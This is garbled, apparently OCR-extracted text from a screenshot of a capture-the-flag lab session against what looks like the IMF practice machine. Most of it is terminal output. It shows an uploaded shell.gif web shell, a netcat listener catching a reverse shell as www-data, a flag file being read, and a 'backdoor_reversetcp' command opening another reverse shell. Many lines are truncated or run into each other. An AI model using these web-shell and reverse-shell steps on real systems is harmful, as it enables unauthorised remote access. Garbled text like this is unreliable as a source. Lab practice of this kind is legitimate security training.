 cp: root@192.168.0.106/root/shell.gif: No such file or directory
[huandeMacBook-Pro-2:~ kyle$ scp root@192.168.0.106:/root/shell.gif /Users/kyle/D]
esktop/
[root@192.168.0.106's password: ]
shell.gif 100% 704 711.7KB/s 00:00
[huandeMacBook-Pro-2:~ kyle$ ssh root@192.168.0.106 ]
[root@192.168.0.106's password: ]
Linux kali 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Mar 14 18:48:42 2020 from 192.168.0.101
[root@kali:~# nc -lvp 2333 ]
listening on [any] 2333 ...
192.168.0.103: inverse host lookup failed: Host name lookup failure
connect to [192.168.0.106] from (UNKNOWN) [192.168.0.103] 56570
/bin/sh: 0: can't access tty; job control turned off
[$ whoami ]
www-data
$
trator/up
提示agentservices
kyle — root@kali: ~ — ssh root@192.168.0.106 — 80×24
.gif
def.txt
:/var/www/html/imfadministrator/uploads $ cat flag5_abc123def.txt
RzZXJ2aWNlcw==}
:/var/www/html/imfadministrator/uploads $ echo YWdlbnRzZXJ2aWNlcw
s
:/var/www/html/imfadministrator/uploads $ backdoor_reversetcp 192
r] Error binding socket: '[Errno 98] Address already in use'
r] Error binding socket: '[Errno 98] Address already in use'
r] Error binding socket: '[Errno 98] Address already in use'
r] Error binding socket: '[Errno 98] Address already in use'
r] Error binding socket: '[Errno 98] Address already in use'
r] Error binding socket: '[Errno 98] Address already in use'
r] Error binding socket: '[Errno 98] Address already in use'
r] Error binding socket: '[Errno 98] Address already in use'
:/var/www/html/imfadministrator/uploads $ :backdoor_reversetcp 19
3
r] Reverse shell connected, insert commands. Append semi-colon he
ommands accepted.